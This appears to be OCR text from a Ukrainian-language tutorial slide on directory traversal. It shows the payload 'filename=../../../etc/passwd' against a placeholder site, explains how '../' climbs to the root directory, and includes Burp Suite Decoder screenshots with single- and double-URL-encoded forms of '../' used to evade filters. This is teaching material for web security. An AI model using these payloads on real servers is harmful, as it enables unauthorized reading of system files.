 Directory traversal
<img src="/loadImage?filename=218.png">
/var/www/images/218.png
https://insecure-website.com/loadImage?
filename=../../../etc/passwd
/var/www/images/../../../etc/passwd
Послідовність ../ валідна при вказуванні шляху до
файла і означає піднятись на 1 рівень вище в дереві
каталогів. Використавши тричі послідовність ../, ми
перейдемо від /var/www/images/ до кореневого
каталогу, таким чином файл, який ми зчитаємо буде:
/etc/passwd
Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.3.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
../
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%2e%2e%2f
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%25%32%65%25%32%65%25%32%66
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode